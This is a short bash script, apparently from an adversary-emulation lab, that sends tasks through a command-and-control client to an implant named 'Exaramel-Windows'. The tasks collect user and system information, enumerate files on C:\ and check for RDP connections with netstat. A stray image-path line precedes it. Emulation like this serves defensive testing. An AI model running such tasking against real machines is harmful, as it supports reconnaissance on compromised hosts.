 #!/bin/bash
~/wizard_spider/Resources/control_server/evalsC2client.py --set-task Exaramel-Windows "get-user"
sleep 5
~/wizard_spider/Resources/control_server/evalsC2client.py --set-task Exaramel-Windows "get-sysinfo"
sleep 5
~/wizard_spider/Resources/control_server/evalsC2client.py --set-task Exaramel-Windows "enum-files C:
\\"
sleep 10
~/wizard_spider/Resources/control_server/evalsC2client.py --set-task Exaramel-Windows "exec-cmd nets
tat -ano | findstr 3389"
~